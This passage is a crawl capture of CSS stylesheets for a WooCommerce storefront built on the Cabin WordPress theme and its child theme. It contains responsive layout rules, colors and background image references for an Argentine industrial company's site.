li.product:nth-child(2n+1),.woocommerce-page .related.products ul.products li.product:nth-child(2n+1){clear:both}.woocommerce div.summary div[itemprop="description"]{margin:25px 0}.woocommerce div.product .cart{margin-bottom:25px}.woocommerce #reviews h2{margin-bottom:20px}.woocommerce form.checkout table.shop_table{width:100%}.woocommerce aside ul.product_list_widget li img{float:none;max-width:90px}.woocommerce .addresses header a.edit{position:static;margin-top:15px}.woocommerce .widget_price_filter .price_label,.woocommerce-page .widget_price_filter .price_label,.woocommerce .widget_price_filter .button,.woocommerce-page .widget_price_filter .button{float:none}.woocommerce .widget #searchform input[type="text"],aside.sidebar .widget_product_search form#searchform input#s{width:63%}.woocommerce table.cart td.actions input[type="submit"]{letter-spacing:0}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%;padding:0}.woocommerce-account .woocommerce-MyAccount-content{margin:50px 0}}@media only screen and (min-width:768px) and (max-width:1400px){.vertical_menu_width_290.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product,.vertical_menu_width_350.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product,.vertical_menu_width_400.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product{width:48.89%;margin:0 2.22% 45px 0}.vertical_menu_width_290.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products.article_no_space li.product,.vertical_menu_width_350.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products.article_no_space li.product,.vertical_menu_width_400.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products.article_no_space li.product{width:50%;margin:0 0 45px 0}.vertical_menu_width_290.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(2n),.vertical_menu_width_350.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(2n),.vertical_menu_width_400.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(2n){margin:0 0 45px}.vertical_menu_width_290.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(2n+1),.vertical_menu_width_350.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(2n+1),.vertical_menu_width_400.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(2n+1){clear:both}.vertical_menu_width_290.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(3n+1),.vertical_menu_width_350.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(3n+1),.vertical_menu_width_400.vertical_menu_enabled .full_width .woocommerce_with_sidebar ul.products li.product:nth-child(3n+1){clear:none}}@media only screen and (min-width:600px) and (max-width:768px){.woocommerce aside ul.product_list_widget li img,aside ul.product_list_widget li img{float:none;display:block;margin:auto;margin-right:0;margin-bottom:15px;margin:auto}.woocommerce aside .widget .star-rating,aside .widget .star-rating,.woocommerce-page aside .widget .star-rating{margin:auto}.woocommerce aside.sidebar ul.product_list_widget li,aside ul.product_list_widget li{text-align:center}.woocommerce aside ul.cart_list li,.woocommerce-page aside ul.cart_list li{text-align:left}.woocommerce aside .widget .star-rating,.woocommerce-page aside .widget .star-rating{margin-left:auto;margin-right:auto}.vertical_menu_width_290.vertical_menu_enabled .full_width .full_width_inner .woocommerce_with_sidebar>.column1,.vertical_menu_width_350.vertical_menu_enabled .full_width .full_width_inner .woocommerce_with_sidebar>.column1,.vertical_menu_width_400.vertical_menu_enabled .full_width .full_width_inner .woocommerce_with_sidebar>.column1,.vertical_menu_width_290.vertical_menu_enabled .full_width .full_width_inner .woocommerce_with_sidebar>.column2,.vertical_menu_width_350.vertical_menu_enabled .full_width .full_width_inner .woocommerce_with_sidebar>.column2,.vertical_menu_width_400.vertical_menu_enabled .full_width .full_width_inner .woocommerce_with_sidebar>.column2{width:100%}}@media only screen and (min-width:480px) and (max-width:600px){.woocommerce-cart .quantity,.woocommerce-cart #content .quantity{width:85px}.woocommerce-cart .quantity .minus,.woocommerce-cart #content .quantity .minus,.woocommerce-cart .quantity .plus,.woocommerce-cart #content .quantity .plus,.woocommerce-cart .quantity input.qty,.woocommerce-cart #content .quantity input.qty{width:24px}}@media only screen and (max-width:600px){.woocommerce .product .single_product_image_wrapper{float:none;width:100%;margin-right:0}.woocommerce .addresses header h3{font-size:18px}.woocommerce div.cart-collaterals div.cart_totals,.woocommerce-page .div.cart-collaterals div.cart_totals{float:none;margin-bottom:20px;width:auto}.woocommerce div.cart-collaterals .shipping_calculator,.woocommerce-page .div.cart-collaterals .shipping_calculator{float:none;width:auto}.woocommerce table.cart div.coupon,.woocommerce-page table.cart div.coupon{float:none;margin-bottom:10px}.woocommerce form.check-login .form-row{width:100%;float:none}.woocommerce form.check-login .form-row input[type="text"]{width:92%}.woocommerce aside ul.product_list_widget li img{float:left}.woocommerce aside ul.product_list_widget li img{width:auto}.woocommerce .widget #searchform input[type="text"],.woocommerce-page .widget #searchform input[type="text"],aside.sidebar .widget_product_search form#searchform input#s{width:82.73381294964029%}.woocommerce .content .container .column1,.woocommerce-page .content .container .column1{margin-bottom:50px}.woocommerce form.checkout_coupon input.button{width:100%;margin-top:15px;box-sizing:border-box!important}.woocommerce-page.woocommerce-checkout div.coupon .input-text{width:100%;padding-left:2.833333333333333%;padding-right:2.833333333333333%;box-sizing:border-box}.woocommerce .change-pass-field{padding-left:1.904761904761905%;padding-right:1.904761904761905%;width:96.19047619047619%;display:block;margin-right:0;margin-bottom:20px}.woocommerce table.cart div.coupon .input-text{padding:9px 3.869047619047619%;width:100%;margin-bottom:10px;box-sizing:border-box;text-align:center}.woocommerce table.cart td.actions input[type="submit"]{display:block;width:100%;text-align:center;box-sizing:border-box!important}.woocommerce table.cart td.actions div.coupon input[type="submit"]{margin-bottom:0}.woocommerce .woocommerce-message{text-align:center}.woocommerce .woocommerce-message a.button{float:none}.woocommerce .woocommerce-message p{display:inline-block}.woocommerce table.cart td.actions input[type="submit"]{padding-left:22px!important;padding-right:22px!important;position:relative;top:3px}.woocommerce #shiptobilling,.woocommerce-page #shiptobilling{position:static}.woocommerce .summary{float:none;width:auto}.woocommerce-pagination.arrows_on_sides li .prev.page-numbers,.woocommerce-pagination.arrows_on_sides li .next.page-numbers{position:relative!important}body.woocommerce .two_columns_33_66.woocommerce_with_sidebar .column2 .column_inner,body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner{padding-right:30px;padding-left:30px}}@media only screen and (max-width:480px){.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product:nth-child(3n),.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product:nth-child(4n),.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:100%;margin:0 0 45px}.woocommerce-page .related.products ul.products li.product,.woocommerce .related.products ul.products li.product{width:100%;margin:0!important}.woocommerce-page ul.products.article_no_space li.product,.woocommerce ul.products.article_no_space li.product{width:100%!important;margin:0!important}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{float:none;width:100%;text-align:center;clear:both}.woocommerce ul.products,.woocommerce-page ul.products{margin-top:20px}.woocommerce .woocommerce-ordering .select2-container.orderby{float:none;width:100%}.woocommerce #customer_login .span-3{width:100%;float:none;margin-right:0}.woocommerce #customer_login input[type="text"],.woocommerce #customer_login input[type="password"],.woocommerce #customer_login input[type="email"],.woocommerce #customer_login #reg_email{width:87.5%}.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:100%}.woocommerce #shiptobilling,.woocommerce-page #shiptobilling{float:none;width:auto;margin-right:0;margin-bottom:15px}.woocommerce form.checkout #order_review_heading{margin-top:0}.woocommerce form.checkout .col2-set .form-row.notes textarea{margin-bottom:0}.woocommerce-checkout .order_details.clearfix li.total,.woocommerce-checkout .order_details.clearfix li.method{margin-top:15px}.woocommerce .widget #searchform input[type="text"],.woocommerce-page .widget #searchform input[type="text"],aside.sidebar .widget_product_search form#searchform input#s{width:78%}.woocommerce table.cart tbody tr td img{display:none}.woocommerce .addresses .col-1.address,.woocommerce .addresses .col-2.address{width:48%}.woocommerce-account table td{padding:5px}.woocommerce-page .checkout table.shop_table thead tr th,.woocommerce table.cart thead tr th,.woocommerce-page table.cart thead tr th,.woocommerce-account table.my_account_orders thead tr th,.woocommerce-page table.my_account_orders thead tr th,.woocommerce-cart table.cart tbody tr td{padding:8px 3px}.woocommerce .checkout table.shop_table thead tr th,.woocommerce-checkout .checkout table tbody tr td{padding:8px 20px}.woocommerce ul.products li.product .image-wrapper img{width:100%}.woocommerce-message.call_to_action .qbutton{margin:15px 0 0}.woocommerce .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart .quantity .minus,.woocommerce-cart #content .quantity .minus,.woocommerce-cart .quantity .plus,.woocommerce-cart #content .quantity .plus{width:20px}.woocommerce ul.products li.product:hover .add-to-cart-button,.woocommerce ul.products li.product:hover .added_to_cart{display:none;opacity:0;height:0}.woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after,.woocommerce-page .select2-container .select2-choice .select2-arrow:after,.woocommerce .select2-container .select2-choice>.select2-chosen{text-align:left}.woocommerce-cart .quantity,.woocommerce-cart #content .quantity{width:75px}.woocommerce-cart .quantity .minus,.woocommerce-cart #content .quantity .minus,.woocommerce-cart .quantity .plus,.woocommerce-cart #content .quantity .plus,.woocommerce-cart .quantity input.qty,.woocommerce-cart #content .quantity input.qty{width:20px}}@media only screen and (max-width:420px){.shopping_cart_outer{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9
body_size: 14515
content:
/*Theme Name: Cabin ChildTheme URI: http://demo.select-themes.com/cabin/Description: A child theme of Cabin ThemeAuthor: Select ThemesAuthor URI: http://select-themes.comVersion: 1.0.0Template: cabin*/@import url("../cabin/style.css");body {overflow-x: initial!important;}/* header================================================== */header { border-bottom: 4px solid #2980b9;}.content.content_top_margin { margin-top: 72px!important;}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i { font-size: 20px;}nav.main_menu.right { position: relative;}nav.main_menu.right::after { position: absolute; content: ''; width: 250%; height: 100%; top: 0; left: -20px; transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #2980b9; z-index: -1;}nav.main_menu > ul > li > a, .side_menu_button > a, .mobile_menu_button span, .side_menu_button > a.search_covers_header:not(.popup_menu), .side_menu_button > a.side_menu_button_link:not(.popup_menu), .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu), .side_menu_button > a.fade_push_text_right:not(.popup_menu), nav.main_menu > ul > li.active > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a, nav.main_menu > ul > li:hover > a, nav.main_menu > ul > li.active:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a, .header_bottom #lang_sel ul li a:hover, .header_bottom #lang_sel_click > ul > li a:hover { color: #fff!important;}nav.main_menu > ul > li > a { position: relative; z-index: 2;}nav.main_menu > ul > li  { position: relative;}/*header nav.main_menu > ul > li::after { transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #34495e; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 00%; z-index: 1; transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease;}header nav.main_menu > ul > li:hover::after { height: 100%;}header nav.main_menu > ul > li.active::after { height: 100%;}*/nav.main_menu > ul > li > a span.item_inner { padding: 0 15px;}.q_logo img.mobile { height: 90%; margin-top: 2%;}.qode_search_form_3 { background: #bdc3c7;}header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { padding: 10px 0;}.header_inner_right { margin-left: 20px;}nav.main_menu > ul > li > a { font-size: 13px; font-weight: normal;}nav.main_menu > ul > li > a span.item_inner { top: 3px;}.header_bottom_widget.widget_text a { top: 1px; position: relative;}header a.search_covers_header.normal { position: relative; top: 2px;}/* contacto================================================== */input, textarea, label { width: 100%;}input { margin-bottom: 20px;}textarea { height: 125px;}/* servicios================================================== */#solicitarRep { border: 1px solid #2980b9; margin-bottom: 44px!important; background: #f1f1f1; margin-left: 0; margin-right: 0;}	#solicitarRep input[type="text"], #solicitarRep input[type="tel"], #solicitarRep input[type="email"], #solicitarRep textarea, #solicitarRep select { background: #fff;}	#solicitarRep select { margin-bottom: 20px;}	#solicitarRep h4 { margin-bottom: -30px;}	#solicitarRep h4.repFile { margin-bottom: 0px;}.page-id-50714 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/servicios.jpg) no-repeat center center!important;}/* Buscar================================================== */.search-results .time { display: none;}/* detalle================================================== */.woocommerce .product .single_product_image_wrapper, .woocommerce div.product .images img, .woocommerce .summary { width: 100%;}.woocommerce aside.sidebar .widget.widget_product_categories { margin-top: 0;}.summary.entry-summary h2 { display: none;}.q_accordion_holder.accordion.boxed div.accordion_content { display: block!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n), .woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { width: 23.5%; margin-right: 2%;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(4n) { margin-right: 0;}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active { cursor: default; pointer-events:none;}aside.sidebar .widget h4, .woocommerce aside.sidebar .widget h4 { background: #2980b9; padding: 10px 15px; color: #fff;}aside .widget ul.product-categories, aside .widget ul.product-categories, aside .widget ul.product-categories { padding: 0 15px;}.woocommerce aside .widget ul.product-categories, aside .widget ul.product-categories, .woocommerce-page aside .widget ul.product-categories { list-style-type: circle; list-style-position: inside;}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li { color: #2980b9;}.container aside.sidebar { background: #eee;}.widget.woocommerce.widget_products ul { padding: 0 15px 10px;}aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover, aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover, aside.sidebar .widget.woocommerce ul.product-categories li a:hover { color: #2980b9;}aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside.sidebar .widget.woocommerce ul.product-categories li a { color: #444;}.woocommerce div.product div.product_meta > span, .woocommerce div.product div.product_meta > .social_share_list_holder > span { margin-top: 20px;}.product h3 { color: #fff; font-style: normal; background: #2980b9; font-size: 16px; transition: all ease 0.3s; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s;}mark { display: none;}.product a:hover h3 { background: #34495e; text-decoration: none!important;}.woocommerce #respond #reply-title { background: none; color: #444;}.play-overlay { position: absolute!important; top: 0; left: 0; height: 100%!important; width: 100%!important; margin: 0!important; z-index: 10; background: url('http://173.249.151.22/~industriasruly/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/play.png') center center no-repeat rgba(0,0,0,0.6)!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { overflow: hidden; position: relative;}.woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover, .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover { color: #fff!important; background: #2980b9!important; border: 2px solid #2980b9!important;}.woocommerce-page .content input[type="submit"]:not(.qode_search_submit), .woocommerce .content input[type="submit"]:not(.qode_search_submit) { color: #2980b9; border: 2px solid #2980b9;}.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a, aside.sidebar .widget li { line-height: 18px;}#pp_full_res { background: #fff;}.woocommerce-page .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-prod.jpg) no-repeat center center!important;}.a3dg-navbar-control { display: none!important;}.single-product .a3-dgallery .a3dg-thumbs li a.a3dg-active { border: none!important;}.single-product .a3-dgallery .a3dg-forward, .single-product .a3-dgallery .a3dg-back { background: #2980b9 !important; border: 0!important;}.single-product .a3-dgallery .fa-angle-left:before, .single-product .a3-dgallery .fa-angle-right:before { color: #fff!important;}/* Productos================================================== */.postid-50681 .thumbnails.columns-3 > a:first-child { padding: 4%;}.postid-50682 .thumbnails.columns-3 > a:first-child { padding: 2%; padding-top: 3.5%;}.postid-50582 .thumbnails.columns-3 > a:first-child { padding: 3%;}strong.es, strong.en, .ajax_add_to_cart, .woocommerce ul.products li.product .product_image_overlay { display: none!important;}/* plantas================================================== */.modelosp p { color: #fff;}.modelosp strong { display: block;}.box img { margin-bottom: 40px;}/* contacto================================================== */.q_icon_shortcode.circle i { position: relative; top: 3px;}.page-id-122 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-contacto.jpg) no-repeat center center!important;} /* empresa================================================== */.page-id-69 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/empresa.jpg) no-repeat center center!important;}.page-id-69 .title_outer .has_fixed_background.title .title_holder, .woocommerce-page .title_outer .has_fixed_background.title .title_holder, .page-id-122 .title_outer .has_fixed_background.title .title_holder, .page-id-50714 .title_outer .has_fixed_background.title .title_holder { background: rgba(0,0,0,0.5);}/* home================================================== */.q_image_with_text_over .front_title { text-align: center;}.carousel-inner .item .image { background-position: center center!important;}.q_slide_subtitle { font-size: 22px; font-style: normal; font-weight: bold; background: rgba(0,0,0,0.7); display: inline-block; padding: 10px 20px;}.q_slide_text { /**/background: rgba(41,128,185,1); padding: 10px 20px;display: inline-block; font-style: normal; font-size: 18px;}.q_slide_title a { color: #fff!important; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8)!important;}.carousel-inner .slider_content .text { width: 55%!important;}/*.carousel-inner .active .slider_content .text.all_at_once.fade { background: rgba(41,128,185,0.5); height: 82%; padding: 20px;}*/.carousel-inner .slider_content .slide_buttons_holder .qbutton { background: #2c3e50;}/* blog================================================== */aside.sidebar .widget #searchform { padding: 0 15px; border: 0;}	aside.sidebar .widget #searchform input { background: #fff;}.widget_recent_entries ul { padding: 0 15px 10px;}.single-post #comments, .single-post .comment_form, .single-post .post_comments_holder { display: none;}.single-post .content_left_from_sidebar { margin-bottom: 70px;}/* footer================================================== */.footer_top, .footer_top p, .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode), .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span, .footer_top a { font-style: normal; font-weight: normal;}footer.footer_border_columns .footer_top .qode_column { border-left: 1px solid #32465a;}footer.footer_border_columns .qode_column:first-child { border:0;}.footer_top .product-categories li { float: left; width: 33%;}footer li { list-style-type: circle; list-style-position: inside; color: #fff!important;}footer li a { margin-left: -15px; color: #bdc3c7;}footer .titulo { background: rgb(41,128,185)!important;}footer .titulo > td { color: #fff!important;}footer table { background: #fff;}#granos td { padding: 1px 10px;}@media screen and (max-width: 1200px){	.footer_top .product-categories li { float: left; width: 50%;}	nav.main_menu > ul > li > a { font-size: 11px;}}@media screen and (max-width: 991px){	/*header*/	.mobile_menu_button span, .side_menu_button > a, .side_menu_button > a.search_covers_header:not(.popup_menu) { color: #2980b9!important;}	/*home*/	.content .content_inner > .full_width > .full_width_inner { padding-top: 0!important;}	.carousel-inner .slider_content .text { width: 100%!important;}}@media screen and (max-width: 768px){	/*footer*/	footer .footer_top_holder .qode_column.column2, footer .footer_top_holder .qode_column.column3, footer .footer_top_holder .qode_column.column4 { display: none;}	.footer_top_holder .footer_top:not(footer_top_full) .container_inner { padding-bottom: 0;}	footer .qode_column.column2 iframe { top: inherit!important; bottom: -170px; right: 50%!important; margin-right: -44px;}	.footer_bottom_holder { padding-bottom: 100px;}	.footer_bottom_holder .column1 { margin-top: 20px;}	footer .qode_column, footer.footer_border_columns .qode_column, .footer_bottom_holder p { width: 100%;  text-align: center;}	footer.footer_border_columns .qode_column>.column_inner { padding: 0;}	/*detalle*/	td, th { display: block;}	/*empresa*/	.q_team_inner { margin-bottom: 20px;}	/*news*/	.blog_holder.blog_single article .post_text .post_text_inner { padding: 0;}	/*prod*/	.widget.woocommerce.widget_products, .product-categories { display: none;}	body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner, .woocommerce ul.products, .woocommerce-page ul.products { padding: 0!important;}	.woocommerce ul.products img, .woocommerce-page ul.products img { width: 100%;}	.woocommerce .sidebar .widget_text { position: absolute; top: 15px; right: 15px; color: #fff!important;}	.woocommerce .content .container .column1, .woocommerce-page .content .container .column1 { margin-bottom: 20px;}	.woocommerce-result-count, .woocommerce-ordering { display: none!important;}	div.product .images img { pointer-events:none;}	/*header*/	header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { height: auto!important; width: 100%!important;}	.q_logo a { left: -30%!important; width: 60%!important;}	.header_bottom_right_widget_holder { display: block; position: relative; right: -35px;}}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css
body_size: 499
content:
/*
Theme Name: Cabin
Theme URI: http://demo.select-themes.com/cabin
Description: Cabin
Tags: vintage, creative, blog, hipster, clean, shop, business, portfolio, multi purpose, green, simple, instagram, lifestyle, personal, ajax
Author: Select Themes
Author URI: http://demo.select-themes.com
Version: 1.8
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/